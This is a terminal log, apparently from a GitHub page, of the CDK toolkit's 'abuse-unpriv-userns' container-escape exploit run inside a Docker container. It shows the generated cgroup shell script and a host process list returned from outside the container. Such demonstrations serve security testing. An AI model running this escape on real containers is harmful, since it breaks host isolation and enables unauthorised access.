 root@61c848d09134:/# ./cdk-1257 run abuse-unpriv-userns "ps axuw" [131/131]
2022/03/10 04:59:09 User-Defined Shell Payload: ps axuw_
2022/03/10 04:59:09 current cgroup for exploit: misc
2022/03/10 04:59:09 user-defined shell payload is: ps axuw
2022/03/10 04:59:09 Found hostpath: /var/lib/docker/overlay2/00fde4cb2b474417700002a4e7e1a92533950b92754dae4d94d6c3391ab3143c/di
ff
2022/03/10 04:59:09 generate shell exploit with user-input cmd:
ps axuw
final shell exploit is:
#!/bin/sh
ps axuw > /var/lib/docker/overlay2/00fde4cb2b474417700002a4e7e1a92533950b92754dae4d94d6c3391ab3143c/diff/cdk_cgres_t1XF
2022/03/10 04:59:09 shell script saved to /cdk_cgexp_t1XF.sh
2022/03/10 04:59:14 Execute Result:
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.5 18308 11252 ? Ss 12:21 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 12:21 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 12:21 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 12:21 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 12:21 0:00 [kworker/0:0H-events_highpri]
root 8 0.0 0.0 0 0 ? I< 12:21 0:00 [mm_percpu_wq]
root 9 0.0 0.0 0 0 ? I 12:21 0:00 [kworker/u256:1-ext4-rsv-conversion]
root 10 0.0 0.0 0 0 ? S 12:21 0:00 [rcu_tasks_kthre]
root 11 0.0 0.0 0 0 ? S 12:21 0:00 [rcu_tasks_rude_]
root 12 0.0 0.0 0 0 ? S 12:21 0:00 [rcu_tasks_trace]